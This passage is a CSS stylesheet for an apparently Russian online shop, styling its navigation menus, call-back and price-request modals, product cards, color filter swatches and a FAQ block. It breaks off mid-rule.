@media (min-width: 767px) and (max-width: 1365px) {
    .main-menu__link-text--delivery>span {
        overflow: hidden;
        display: inline-block;
        font-size: 0;
        width: 0;
    }
}

@media(min-width: 768px) {

    .main-menu__partial,
    .main-menu__list {
        display: flex;
        align-content: stretch;
        flex-direction: row;
        flex-wrap: nowrap;
        justify-content: flex-start;
    }

    .main-menu__item {
        position: static;
    }

    .js-load-products {
        min-width: 130px;
    }

    .main-menu__link {
        font-size: 10px;
        font-weight: 600;
        line-height: 1;
        display: flex;
        align-content: center;
        align-items: center;
        flex-direction: row;
        flex-wrap: nowrap;
        justify-content: center;
        padding: 13px 12px;
        text-transform: uppercase;
        border: none;
    }

    .menu__toggle_parent .main-menu__link {
        padding-right: 18px;
    }

    .main-menu__link--prod:before {
        display: inline-block;
        width: 18px;
        height: 14px;
        margin-right: 5px;
        content: "";
        background-image: url("data:image/svg+xml,%3Csvg width='17' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_4710_3063)' stroke='%23fff' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M1.833 2h4A2.667 2.667 0 018.5 4.667V14a2 2 0 00-2-2H1.833V2zM15.167 2h-4A2.667 2.667 0 008.5 4.667V14a2 2 0 012-2h4.667V2z'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_4710_3063'%3E%3Cpath fill='%23fff' transform='translate(.5)' d='M0 0h16v16H0z'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E");
        background-repeat: no-repeat;
        background-position: center center;
        background-size: cover;
    }

    @media not all and (min-resolution:.001dpcm) {
        @media {
            .main-menu__link {
                padding-top: 14px;
                padding-bottom: 12px;
            }

            .main-menu__link--prod:before {
                position: relative;
                top: -1px;
            }
        }
    }
}

@media(min-width: 992px) {
    .main-menu__link {
        font-size: 14px;
    }
}

@media(min-width: 1200px) {
    .main-menu__link {
        padding-right: 20px;
        padding-left: 20px;
    }

    .menu__toggle_parent .main-menu__link {
        padding-right: 27px;
    }

    .menu__toggle_parent:hover .main-sub-menu__toggle::before {
        transform: scale(1) rotate(180deg);
    }

    .main-sub-menu__toggle {
        cursor: default;
    }

    .js-load-products {
        min-width: 164px;
    }
}

.main-menu__item.is-active .main-menu__link,
.main-menu__item:hover .main-menu__link,
.main-menu__link:hover {
    color: #fff;
    background: #1c9331;
}

@media (max-width: 768px) {

    .main-menu__item:hover .main-menu__link,
    .main-menu__link:hover {
        background: transparent;

    }
}

/* main-sub-menu */
/*.main-sub-menu {*/
/*    display: none;*/
/*}*/
.main-sub-menu__toggle.is-show+.main-sub-menu {
    display: block;
}

.main-sub-menu__list {
    margin: 0;
    padding: 0;
    list-style: none;
}

.main-sub-menu__list:last-child {
    margin-right: 0;
}

.main-sub-menu__item {
    border-bottom: 1px solid rgba(255, 255, 255, .3);
}

@media(max-width: 767px) {
    .main-sub-menu>.container {
        padding-right: 0;
        padding-left: 0;
    }
}

@media(min-width: 768px) {
    .main-sub-menu__list {
        width: 33.3333%;
        padding: 0;
        list-style: none;
    }

    .main-sub-menu__list:not(:last-child) {
        padding-right: 20px;
    }

    .main-sub-menu__item {
        border-bottom: none;
    }

    .main-sub-menu__item:not(:first-child) {
        border-top: 1px solid #e6e6e6;
    }

    .main-sub-menu__item.is-active,
    .main-sub-menu__item.is-active+.main-sub-menu__item,
    .main-sub-menu__item:hover,
    .main-sub-menu__item:hover+.main-sub-menu__item {
        border-top-color: #1c9331;
    }

    .main-sub-menu {
        position: absolute;
        z-index: 1000;
        top: 100%;
        left: 0;
        min-width: 160px;
        margin: 0;
        padding: 20px 0;
        background: #fff;
        background-clip: padding-box;
        box-shadow: 0 4px 15px rgba(0, 0, 0, .15);
    }
}

@media (min-width: 768px) and (max-width: 1199px) {
    .row.otst {
        margin: 0;
    }

    .main-menu__item.menu__toggle_parent {
        position: relative;
    }

    .main-menu__link--prod:before {
        display: none;
    }

    .main-sub-menu--product {
        position: fixed;
        right: 0;
    }

    .main-sub-menu.is-show {
        display: block !important;
    }
}

@media (min-width: 768px) {
    .main-sub-menu {
        min-width: 605px;
    }

    .main-sub-menu--product {
        top: 121px;
    }
}

@media (min-width: 992px) {
    .main-sub-menu--product {
        top: 158px;
    }
}

@media(min-width: 1200px) {
    .main-sub-menu--product {
        top: 154px;
    }

    .main-sub-menu {
        right: 0;
        left: 0;
        display: block !important;
        overflow: hidden;
        visibility: hidden;
        opacity: 0;
       /* -webkit-transition: all .05s linear;*/
        transition: all .05s linear;
    }

    .main-sub-menu__list {
        width: 270px;
    }

    .main-sub-menu__list:not(:last-child) {
        margin-right: 60px;
        padding-right: 0;
    }

    .main-menu__item:hover>.main-sub-menu {
        /*-webkit-transition-delay: .3s;*/
        transition-delay: .3s;
        visibility: visible;
        opacity: 1;
    }
}

.main-sub-menu__link {
    font-size: 16px;
    font-weight: 400;
    line-height: 20px;
    display: block;
    overflow: hidden;
    padding: 14px 15px;
    white-space: nowrap;
    text-decoration: none;
    text-overflow: ellipsis;
    word-wrap: normal;
    color: #fff;
    background: #1c9331;
}

.main-sub-menu__link.is-active,
.main-sub-menu__item:hover>.main-sub-menu__link {
    color: #fff;
}

@media(min-width: 768px) {

    .main-sub-menu__item.is-active .main-sub-menu__link,
    .main-sub-menu__linka:focus,
    .main-sub-menu__link:hover,
    .main-sub-menu__item:hover>.main-sub-menu__link {
        color: #1c9331 !important;
    }

    .main-sub-menu__inner {
        display: flex;
        align-content: stretch;
        flex-direction: row;
        flex-wrap: nowrap;
        justify-content: flex-start;
    }

    .main-sub-menu__link {
        text-decoration: none !important;
        font-size: 14px;
        font-weight: 600;
        padding: 5px 0;
        color: #333;
        background: #fff;
    }

    /* main-sub-menu__item--two-level */
    .main-sub-menu__item--two-level:not(:nth-child(2)) {
        margin-left: 20px;
    }

    .main-sub-menu__item--two-level:nth-child(2) {
        padding-left: 20px;
    }

    .main-sub-menu__item--two-level .main-sub-menu__link {
        font-weight: 400;
    }
}

/* .js-city_list--wrapper {
    position: absolute;
    z-index: 1;
    top: 0;
    right: 0;
    bottom: 0;
    width: 48px;
    height: 47px;
    border-left: 1px solid rgba(255, 255, 255, .3);
} */
.main-sub-menu__toggle {
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    width: 100%;
    /*height: 47px;*/
}

/* .js-city_list--wrapper::before {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 17px;
    height: 16px;
    margin: auto;
    content: "";
    background-color: transparent;
    background-image: url("data:image/svg+xml,%3Csvg width='17' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.167 6L8.5 10.665 3.834 5.999' stroke='%23fff' stroke-width='2'/%3E%3C/svg%3E");
    background-position: center;
    background-size: cover;
} */
/*.main-sub-menu__toggle::before {*/

.menu__toggle_parent .main-menu__link:after{
    position: absolute;
    top: 0;
    right: 5px;
    bottom: 0;
    width: 17px;
    height: 16px;
    margin: auto;
    content: "";
    background-color: transparent;
    background-image: url("data:image/svg+xml,%3Csvg width='17' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.167 6L8.5 10.665 3.834 5.999' stroke='%23fff' stroke-width='2'/%3E%3C/svg%3E");
    background-position: center;
    background-size: cover;
}

@media(max-width: 1199px){
    .menu__toggle_parent .main-menu__link:after{
        right: 0;
    }
}

.main-sub-menu__toggle.is-show::before ,
.js-city_list--wrapper.is-show::before {
    transform: scale(1) rotate(180deg);
}

@media(min-width: 768px) {

    /* .js-city_list--wrapper {
        position: absolute;
        z-index: 1;
        top: 0;
        right: 4px;
        width: 17px;
        height: 16px;
        border: none;
        margin: auto;
    } */
    /*.main-sub-menu__toggle {
        bottom: 0;
        height: auto;
    }*/

    .main-sub-menu__toggle::before {
        right: 1px;
    }
}

/* main-menu__item--one-col */
@media (min-width: 768px) {
    .main-menu__item--one-col .main-sub-menu {
        min-width: auto;
        padding-right: 20px;
        padding-left: 20px;
    }

    .main-menu__item--one-col .main-sub-menu__list {
        width: 100%;
        margin-right: 0;
        min-width: 200px;
    }

    .main-menu__item--one-col .main-sub-menu__link {
        font-weight: 400;
    }
}

@media (min-width: 768px) and (max-width: 1199px) {
    .main-menu__item--right .main-sub-menu {
        right: 0;
        left: auto;
    }
}

@media(min-width: 1200px) {
    .main-menu__item--one-col {
        position: relative;
    }

    .main-menu__item--one-col .main-sub-menu {
        right: auto;
    }

    .main-sub-menu__toggle::before {
        right: 5px;
    }
}

/* main-menu end */
/* promotions */
.promotion__block .promotion__title {
    font-size: 22px;
}

.promotion__block .promotion__img {
    margin-top: 20px;
    box-shadow: 0 4px 15px rgb(0 0 0 / 15%);
    width: 100%;
}

.promotion__block:not(:last-child) {
    margin-bottom: 40px;
}

@media(max-width: 767px) {
    .promotion__block .promotion__title {
        font-size: 18px;
    }
}

/* promotions end*/
.header-top__search_btn {
    background: none;
    border: none;
    outline: none;
    cursor: pointer;
    margin-left: auto;
    margin-top: 10px;
}

.main-menu__item .soc_numbers {
    position: relative;
    right: auto;
    top: auto;
}

@media(max-width: 1230px) {
    .btn__title {
        margin: 0;
        font-size: 0;
    }
}

.header .soc_numbers {
    top: 0;
    right: -110px;
    margin-left: 0;
}

@media(min-width: 992px) {
    .live-search {
        display: block;
    }

    .header-top__search_btn {
        display: none !important;
    }
}

@media (max-width: 991px) {
    .header-top__search {
        margin-top: 0;
        margin-bottom: 0;
        text-align: right;
    }
}

@media(min-width: 1366px) {
    .header-promo {
        margin-right: 22px;
    }

    .header-top__search {
        margin-left: 0;
    }
}

@media (max-width: 480px) {
    .soc_numbers__link--wrapper {
        font-weight: 500;
        font-size: 13px;
        line-height: 18px;
        color: #fff;
        flex-direction: column;
    }

    .md-modal-webcube-pp__content .soc_numbers__link--wrapper {
        flex-direction: row;
        color: #888888;
    }

    .md-modal-webcube-pp__content .soc_numbers__link--wrapper .soc_numbers__link {
        margin-right: 5px;
    }

    .md-modal-webcube-pp__content .soc_numbers.md-modal-webcube-pp__soc_numbers li:not(:last-child) {
        margin-right: 7px;
    }
}

/* header-call-back */
.header-call-back {
    /* position: absolute;
    right: 0;
    bottom: 0; */
    opacity: 0;
}

.header-call-back.is-show {
    opacity: 1;
}

@media(min-width: 1600px) {
    .header-call-back {
        margin-right: 8px;
        min-width: 183px;
    }

}

@media(max-width: 1230px) {
    .header-call-back {
        display: none;
    }
}

#tlphPopupOpen {
    position: relative !important;
    top: auto !important;
    bottom: auto !important;
    right: auto !important;
    left: auto !important;
    display: block !important;
    width: auto !important;
    height: auto !important;
    border-radius: 0 !important;
    background: none !important;
    box-shadow: none !important;
    transition: width 0s ease-in, height 0s ease-in;
    z-index: 0 !important;
    margin-left: 8px !important;
}

@media(min-width: 768px) {
    #tlphPopupOpen {
        margin-bottom: 8px !important;
        margin-left: 0 !important;
    }
}

@media(min-width: 1600px) {
    #tlphPopupOpen {
        margin-bottom: 0 !important;
        margin-right: 8px !important;
    }
}

.tlph-popup__trigger-icon {
    width: auto !important;
    height: 40px !important;
    background: none !important;
}

.tlph-popup__trigger-icon::after {
    font-size: 13px;
    font-weight: bold;
    line-height: 1;
    display: flex;
    align-content: center;
    align-items: center;
    justify-content: center;
    width: 160px;
    max-width: 160px;
    min-width: 160px;
    height: 40px;
    padding: 0;
    content: "Заказать звонок";
    white-space: nowrap;
    letter-spacing: .04em;
    text-transform: uppercase;
    color: #fff;
    border-radius: 2px;
    background: #e40029;
    box-shadow: 0 0 1px rgba(0, 0, 0, .25), 0 2px 5px rgba(0, 0, 0, .2);
    /*-webkit-transition: all .2s ease;*/
    transition: all .2s ease;
}

.tlph-popup__trigger:hover .tlph-popup__trigger-icon::after {
    background: #d3052b;
}

.tlph-popup__trigger-icon:hover::after {
    text-decoration: none;
}

@media(min-width: 1366px) {
    .tlph-popup__trigger-icon::after {
        width: 183px;
        max-width: 183px;
        min-width: 183px;
    }
}

/*Catalog Color block */
.section_color .grid__item {
    width: 38px;
    min-width: 38px;
    max-width: 38px;
    height: 38px;
    border: 1px solid #E6E6E6;
    font-size: 0;
    margin-right: 12px;
    margin-bottom: 8px;
}

.section_color .grid__item:nth-last-child(2) {
    margin-right: 0;
}

.section_color .grid__item:last-child {
    display: none;
}

.section_color .grid__item.chernye {
    background: linear-gradient(180deg, rgba(0, 0, 0, 0.6) 0%, #161616 100%);
}

.section_color .grid__item.belye {
    background: linear-gradient(180deg, rgba(255, 255, 255, 0.6) 0%, #F4F3F3 100%);
}

.section_color .grid__item.sinie {
    background: linear-gradient(180deg, rgba(0, 70, 175, 0.6) 0%, #0046AF 100%);
}

.section_color .grid__item.prozrachnye {
    background: none;
    position: relative;
}

.section_color .grid__item.prozrachnye:before {
    content: '';
    position: absolute;
    width: 50px;
    height: 1px;
    display: block;
    background: #E6E6E6;
    transform: rotate(45deg);
}


.section_color .grid__item.krasnye {
    background: linear-gradient(180deg, rgba(255, 0, 0, 0.6) 0%, #FF0000 100%);
}

.section_color .grid__item.zheltye {
    background: linear-gradient(180deg, rgba(255, 230, 0, 0.6) 0%, #FFE600 100%);
}

.section_color .grid__item.zelenye {
    background: linear-gradient(180deg, rgba(28, 147, 49, 0.6) 0%, #1C9331 100%);
}

.sections__block.sections__block--vid {
    display: flex;
    justify-content: space-between;
}

.sections__block.sections__block--vid img {
    margin-right: 8px;
}

.sections__block.sections__block--vid .sections__block__content {
    width: 100%;
}

.sections__block.sections__block--vid .sections__block__content:first-child {
    margin-right: 15px;
}

@media (max-width: 991px) {
    .sections__sidebar {
        flex-direction: column;
    }
}

@media (max-width: 767px) {
    .js-catalog_show {
        width: 100%;
        margin-top: 10px;
    }

    .section_color {
        padding: 10px 10px 0;
    }
}

/* mptr-info */
.mptr-info {
    max-width: 720px;
}

.mptr-info__logo {
    flex: 0 1 200px;
    width: 200px;
    max-width: 200px;
    min-width: 200px;
}

.mptr-info__img {
    max-width: 100%;
    width: auto;
    height: auto;
}

.mptr-info__text {
    font-weight: normal;
    color: #333;
    margin-bottom: 15px;
}

.mptr-info--gde-kupit {
    margin-top: 40px;
}

.market-reviews .mptr-info--gde-kupit,
.find-market .mptr-info--gde-kupit {
    display: none !important;
}

@media(min-width: 768px) {

    .mptr-info--contacts,
    .mptr-info--gde-kupit {
        display: flex;
        align-items: center;
    }

    .mptr-info--contacts .mptr-info__text,
    .mptr-info--gde-kupit .mptr-info__text {
        margin-right: 15px;
        margin-bottom: 0;
    }
}

.item-line,
.item-line-phone {
    display: flex;
    align-items: center;
}

.item-line-phone {
    line-height: 32px;
    white-space: nowrap;
}

.item-line-phone .phone-icons img {
    margin-right: 5px;
}

.item-line .soc_numbers--contacts_page {
    margin: 0 0 0 15px;
}

/*********************/
.grid--column--2,
.grid--column--5 {
    border-right: 1px solid #E0E0E0;
    border-bottom: 1px solid #E0E0E0;
}

.grid--column--2 .grid__item,
.grid--column--5 .grid__item {
    margin: 0;
    border: none;
    border-top: 1px solid #E0E0E0;
    border-left: 1px solid #E0E0E0;
}

.section_color .grid {
    justify-content: center;
}

.section_color .grid__item {
    margin-right: 8px;
}

.grid--custom {
    margin: 0 -5px 0 1px;
}

/****************/
.page-instagram__info .btn {
    display: none;
}

.grid--column--3 .sections__grid-item:first-child {
    border-bottom: none
}

#modal_telephone {
    position: fixed;
    /* top: 170px;*/
    width: 400px;
    background: #fff;
    left: calc(50% - 200px);
    margin-top: -130px;
    top: 50%;
    padding: 20px;
    box-sizing: border-box;
    display: none;
    box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.1);
    z-index: 1000;
}

#modal_chouse_city {
    position: fixed;
    /* top: 170px;*/
    width: 400px;
    background: #fff;
    left: calc(50% - 200px);
    margin-top: -130px;
    top: 50%;
    padding: 20px;
    box-sizing: border-box;
    display: none;
    box-shadow: 0 0 3px 1px rgba(0, 0, 0, 0.1);
    z-index: 1000;
}

#send-price {
    position: fixed;
    /* top: 170px;*/
    width: 60%;
    max-width: 100%;
    background: #fff;
    left: 20%;
    margin-top: -130px;
    top: 30%;
    padding: 40px;
    box-sizing: border-box;
    display: none;
    border: 4px solid #27b244;
    box-shadow: 0 0 1px 4px #FFFFFF;
    z-index: 1000;
}

#send-price span.modal-title {
    font-size: 22px;
}

#send-price .close {
    position: absolute;
    top: 10px;
    right: 20px;
}

#success {
    position: fixed;
     top: 170px;
    width: 40%;
    max-width: 100%;
    background: #fff;
    left: 30%;
    margin-top: -130px;
    padding: 40px;
    box-sizing: border-box;
    display: none;
    border: 4px solid #27b244;
    box-shadow: 0 0 1px 4px #FFFFFF;
    z-index: 1000;
}

#success span.modal-title {
    font-size: 22px;
    text-align: center;
}

#success .close {
    position: absolute;
    top: 10px;
    right: 20px;
}

#send-price .form-group.checkbox {
    cursor: pointer;
}

#send-price .form-group.checkbox input[name="agree"] {
    display: none;
}

#send-price .form-group.checkbox .bx-soa-policy {
    margin: 0 0 10px 0;
    text-align: left;
    font-weight: normal;
    position: relative;
    padding-left: 30px;
}

@media(max-width: 768px) {
    #send-price .form-group.checkbox .bx-soa-policy {
        font-size: 12px;
    }
}

#send-price .form-group.checkbox .bx-soa-policy:before {
    content: "";
    position: absolute;
    width: 20px;
    height: 20px;
    background-color: #FFFFFF;
    top: 5px;
    left: 0;
    border-radius: 5px;
    border: 1px solid #cccccc;
}

#send-price .form-group.checkbox input[name="agree"]:checked+.bx-soa-policy:before {
    background-image: url("/images/check.png");
    background-position: center;
    background-size: 90%;
    background-repeat: no-repeat;

}

#send-price .modal-footer .footer-wrap {
    display: flex;
    align-items: center;
    width: 100%;
}

@media (max-width: 860px) {
    #send-price .modal-footer .footer-wrap {
        flex-direction: column;
        align-items: self-start;
    }
}

#send-price .modal-footer button {
    padding: 10px 15px;
    text-transform: uppercase;
    background: #FFFFFF;
    border: 3px solid #27b244;
    color: #27b244;
    font-weight: 600;
}

@media (max-width: 1024px) {
    #send-price,
    #success{
        width: 70%;
        left: 15%;
        margin-top: 0;
        top: 15%;
    }


    #send-price span.modal-title,
    #success span.modal-title{
        font-size: 18px;
    }

}

@media (max-width: 767px) {
    #send-price {
        width: 90%;
        left: 5%;
        top: 30px;
        padding: 20px;
        z-index: 9999;
    }

    #send-price span.modal-title {
        font-size: 15px;
    }
}

#modal_telephone h4,
#send-price h4 {
    margin-bottom: 20px;
}

#modal_telephone .modal-body,
#send-price .modal-body {
    margin: 0 -15px;
}

#modal_telephone .form-group,
#send-price .form-group {
    display: flex;
    flex-direction: column;
}

#modal_telephone .form-group label,
#send-price .form-group label {
    order: 0;
}

#modal_telephone .form-control,
#send-price .form-control {
    order: 1;
}

.modal.fade.fade-in {
    display: block;
}

.header-call-back {
    width: auto !important;
    height: 40px !important;
    display: block;
    background: #e40029;
    color: #fff !important;
    text-align: center;
    opacity: 1;
    text-transform: uppercase;
    text-decoration: none !important;
    font-size: 13px;
    font-weight: 600;
    line-height: 40px;
    margin-bottom: 10px;

}

.header-call-back:hover {
    opacity: 0.8;
}

.basket-item-block-properties {
    flex-wrap: wrap;
}

.basket-items-list-table a {
    display: inline;
}

.alert-dismissable,
.alert-dismissible {
    padding: 7px;
    font-size: 12px;
    color: #000;
}

.bx_stars_rating_votes {
    font-size: 10px !important;
}

/*.container > .section_subcategories {*/
/*    opacity: 0;*/
/*    height: 95px;*/
/*}*/

.target-catalog-banner-cost {
    height: 78px;
}


@media (max-width: 768px) {
    .target-catalog-banner-cost {
        height: auto;
    }
}

[data-name='material'] .lvl2:nth-child(n+6) {
    display: none;
}

.kombox-combo .more-link {
    font-size: 14px;
    border-bottom: 1px dashed rgb(170, 170, 170);
    color: rgb(170, 170, 170);
    text-decoration: none;
    cursor: pointer;
}

.section_subcategories-list--item {
    padding: 10px 0 !important;
}

.section_subcategories-list--item span,
.section--catalog-page .section_subcategories-list--item a {
    background: #fff !important;
    box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.1) !important;
    border-radius: 5px !important;
    padding: 8px 15px !important;
    border: none !important;
    margin: 0 7px 0 5px !important;
    color: rgb(114, 114, 114)
}

ul.section_subcategories-list--no_carousel {
    min-height: 30px !important;
    height: auto;
}

#description .seo-container {
    margin-left: -15px;
}

.item_buttons_price_block {
    font-size: 24px;
    font-weight: 700;
    line-height: 40px;
    margin-left: 35px;
}

.product-item-detail-info-container {
    order: 4;
}

@media (min-width: 768px) {
    .market-list li {
        width: calc(16.66% + 1px);
        max-width: calc(16.66% + 1px);
        min-width: calc(16.66% + 1px);
    }
}

.catalog-banner__cost {
    min-height: 58px;
}

.catalog-banner__banner {
    min-height: 246px;
}

.sidebar-contacts-flex {
    display: flex
}

.sidebar-contacts-flex .sidebar__inner--vacancy-number {
    margin-right: 20px;
}

.sidebar-contacts-flex a {
    margin: 0 5px;
}

.section__sidebar--vacancy .btn--mp {
    display: none
}

.detail-slider {
    position: relative;
    display: block;
}

.detail-slider img {
    width: 100%;
    display: none;
}

.detail-slider .image {
    display: flex;
    height: 175px;
    align-items: center;
    justify-content: center;
    overflow: hidden;
}

.detail-slider .image img:nth-child(1) {
    display: block;
}

.detail-slider .hover {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 175px;
    display: flex;
    z-index: 100;
}

.detail-slider .hover span {
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
}

.detail-slider .hover span:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    display: block;
    background: #e7e5e1;
    height: 2px;
    width: calc(100% - 2px);
    margin: 0 1px;
}

.detail-slider .hover span:hover:after {
    background: #c4c2be;
}

.news-c {
    display: flex;
    align-items: flex-start;
}

.news-c .banners {
    flex: 0 0 170px;
    margin-right: 20px;
}

.news-c .banners img {
    width: 100% !important;
    margin-bottom: 20px;
}

.filter-menu {
    width: 100%;
    flex: 0 0 170px;
    padding: 10px;
    /*box-shadow: 0 5px 20px rgba(0,0,0,.25);*/
    background: #fff;
    margin-right: 20px;
    margin-bottom: 20px;
}

.news-c .banners .filter-menu {
    width: 100%;
    margin-right: 0;
}

.filter-menu li {
    list-style: none;
    padding-left: 0 !important;
}

.filter-menu a {
    color: #27b243;
    font-size: 14px;
}

.filter-menu li:before {
    content: "" !important;
}

@media (max-width: 767px) {
    .news-c {
        flex-wrap: wrap;
    }

    .news-c .banners {
        order: 2;
        margin-top: 50px;
    }
}

.header-email button.replace-email {
    border: none;
    background: transparent;
    transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
    font-size: 15px;
    text-transform: uppercase;
}

.btn-email {
    border: none;
    background: transparent;
}

.catalog-banner__cost .mobile-text {
    display: none;
}

@media (max-width: 640px) {
    .catalog-banner__cost {
        margin: 0 auto;
        border: 1px solid #c7c7c7;
        padding: 10px 15px;
        text-align: center;
    }

/*
    .catalog-banner__cost img {
        display: none;
    }
*/

    .catalog-banner__cost .mobile-text {
        display: block;
        color: #e4052b;
        font-size: 14px;
        font-weight: 600;
    }
}

.descr-seo.collapsed {
    text-align: center;
}

.footer .contacts-mobile {
    display: none;
}

@media (max-width: 575px) {
    .footer .contacts-mobile {
        display: block;
    }

    .footer .contacts-pc {
        display: none;
    }

}

#send-price .retail-sales,
#send-price .social {
    display: flex;
    flex-direction: column;
}

#send-price .retail-sales {
    margin-left: auto;
    margin-right: 20px;
}

@media(max-width: 860px) {
    #send-price .retail-sales {
        margin-left: unset;
        margin-right: 0;
        margin-top: 16px;
        margin-bottom: 16px;
    }
}

#send-price .retail-sales .name,
#send-price .social .name {
    font-weight: 600;
    margin-bottom: 8px;
}

#send-price .social .soc-list {
    margin-bottom: 0;
}

#send-price .retail-sales .retail-sales__list {
    display: flex;
}

#send-price .retail-sales .retail-sales__list img {
    width: 30px;
    height: 30px;
    margin-right: 5px;
}

.product-item .catalog__avail-price {
    text-align: right;
    font-size: 12px;
    margin: 10px 0 7px;
    font-weight: 700;
}
.product-item .opt_price, .opt {
    font-size: 14px;
    color: #808080;
    font-weight: 600;
    margin-bottom: 5px;
}
.item_buttons_price_block {
    text-align: right;
    font-size: 15px;
    margin-left: 0 !important;
}
.item_buttons_price_block span {
    font-size: 18px;
    color: #27b243;
}
.section--product-card .section__right {
    padding-left: 25px !important;
}
.product-card__controll {
   /* justify-content: space-between;*/
    margin-bottom: 10px;
}
.item_buttons_price_block span {
    color: #27b243;
}
.item_buttons_price_block .btn--in-price {
    margin: -5px 0 0 7px;
}
@media(max-width:1200px) {
    .item_buttons_price_block .btn--in-price {
        margin-left: 0;
    } 
}
.catalog__avail.preview_price {
    justify-content: flex-start;
}

.catalog__avail.preview_price .text {
    padding-top: 4px;
    font-size: 12px;	
    margin-right: 4px;
}
.product-item .catalog__avail-price {
    order: 0;
    text-align: left;
    font-size: 14px;
    margin: 4px 0 8px;
}
.product-item .catalog__avail-price span {
    font-size: 17px;
    color: #1C9331;
    white-space: nowrap;
}
.catalog__art {
    margin-bottom: 0;
    margin-top: 4px;
}
.review__rating {
    padding-right: 10px;
    border-right: 1px solid #ccc;
}
.catalog__avail + .opt_price {
    margin-top: 5px;
}

.owl-carousel--certificate .ic-owl-prev,
.owl-carousel--certificate .ic-owl-next {
    border: none !important
}

.cerificat-count,
.review-count{
    text-align: center;
    display: none;
}

.review-count{
    color: #FFFFFF;
    margin-bottom: 16px;
}

@media (max-width: 550px){
    .cerificat-count,
    .review-count{
        display: block;
    }

    .owl-carousel--brand-list{
        display: flex;
        flex-wrap: wrap;
    }
    .owl-carousel--brand-list > div{
        width: 100%;
    }
    .owl-carousel--brand-list > div .brand-list{
        display: flex;
        width: 100%;
    }

    .owl-carousel--brand-list > div .brand-list li{
        width: 50%;
        flex-shrink: 0;
    }
    .catalog__avail.preview_price {
        flex-wrap: wrap;
    }

}

.header-control.header-control--fixed{
    display: none;
}
@media(max-width:767px) {
    .favor_compar {
        max-width: 365px;
        width: 100%;
        justify-content: space-between;
        flex-wrap: nowrap;
        padding-left: 10px;
    }
    .webcube-favorites-link svg {
        width: 20px;
        height: 20px;
    }
    .favor_compar__txt {
        margin-left: 5px;
        font-size: 12px;
        line-height: 20px;
    }
    .new-share-btn span {
        font-size: 12px;
        line-height: 20px;
    }
    .new-share-btn {
        margin-left: 0;
    }
    .favor_compar__link, .new-share-btn {
        padding: 5px 0 !important;
    }
    .favor_compar__link label {
        margin-bottom: 0;
    }
    .section--product-card .section__right {
        padding-left: 15px !important;
    }
    .main-menu__link {
        z-index: 1000;
    }
}
.sert-flex {
    display: flex;
    flex-wrap: wrap;
    /*justify-content: space-between;*/
    padding-top: 50px;
}
.sert-flex a {
    display: inline-block;
    margin: 0 15px 30px;
    min-width: 178px;
    border:1px solid #27b243;
}
@media (max-width: 500px) {
    .sert-flex {
        justify-content: center;
    }
}
.tab-pane-flex {
    display: flex;
}
.tab-pane-flex .tab-pane {
    flex: 1 0 38%;
    padding-top: 0;
}
.tab-pane-flex .tab-pane:nth-child(3) {
    flex: 1 0 24%;
}
.tab-pane-flex  .product-card__doc-item {
    width: auto;
}

.delivery-block h3 {
    margin-top: 10px;
}
@media(max-width: 1200px) {
    .tab-pane-flex {
        flex-direction: column;

    }
}

/*********************/
.product-card__info {
    justify-content: flex-start;
}
.favor_compar__txt {
    margin-left: 4px;
}
.favor_compar__txt label {
    margin-bottom: 0;
}
.new-share-btn {
    margin-left: 0;
    margin-right: 4px;
}
a.card-favor, a.card-compar, a.gray_btn {
    padding-left: 4px;
    padding-right: 4px;
}
 
.section_subcategories-list {
    overflow: hidden;
    max-height: 64px;
}
.section_subcategories--wrapper .owl-nav .owl-prev, 
.section_subcategories--wrapper .owl-nav .owl-next {
    top: calc(50% - 17px) !important;
}
.catalog__avail.preview_price {
    flex-wrap: wrap;
}


.header-email {
    position: relative;
}
.header-email:after, .mobile-phone.copied:after{
    content: "Нажмите для копирования почты.";
    display: none;
    padding: 3px 5px 4px;
    background: #fff;
    border-radius: 3px;
    color: #fff;
    position: absolute;
    white-space: nowrap;
    top: -27px;
    left: -18px;
    background: #1C9331;
    box-shadow: 0 0 3px rgba(0,0,0,0.3);
    text-transform: none;
}
.mobile-phone.copied:after {
    top: 47px;
    left: -88px;
    font-size: 12px;
}
.header-email:hover:after, .mobile-phone:hover:after {
    display: inline-block;
}
.header-email.copied:after, .mobile-phone.copied:after {
    content: "Email успешно скопирован!";
    left: -10px;
    display: inline-block;
}

.mobile-phone.copied:after {
    left: -100px
}

.filter-menu li a {
    margin-left: 20px;
    font-weight: 400 !important;

}

.section--two-column .page-vacancy .section__sidebar {
    display: block !important
}
.section__summary {display: none;}

.news-text-detail:first-line {
	font-weight: bold;
}

@media(max-width: 992px) {
.section--two-column .page-vacancy .section__sidebar {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 200;
    
    color: #fff;
}
.sidebar-contacts-flex {
    align-items: center;
    justify-content: center;
}
.sidebar-contacts-flex .sidebar__inner--vacancy-number {
    margin-right: 7px;
}
.sidebar-contacts-flex a {
    margin: 0 20px;
}
.sidebar-contacts-flex > a:last-child {
    margin-right: 0;
}
.sidebar__inner--vacancy-contacts a {
    font-size: 18px;

    display: block;
    margin-bottom: 3px;
    margin-top: 3px;

}

.sidebar-contacts-flex a {
    color: #fff;
    margin-left: 0;
}
.sidebar__inner {
    padding: 10px;
    background: #27b243;
}
.sidebar-contacts-flex .sidebar__inner--vacancy-number {
    margin-bottom: 0;
}

.sidebar__inner--vacancy-contacts p, .sidebar__inner > b , .sidebar__inner--vacancy-list, .sidebar__inner--vacancy-time {
    display: none !important;

}

.news-text-detail:first-line {
	font-weight: bold;
}

}
.product-item .catalog__avail-price span {
    font-size: 20px;
}
.opt_price img {
    max-width: 100%;
}

/* --- БЛОК FAQ (в каталоге) --- */

.container_faq .faq_title {
	background-color: transparent;
	color: #333333;
	cursor: pointer;
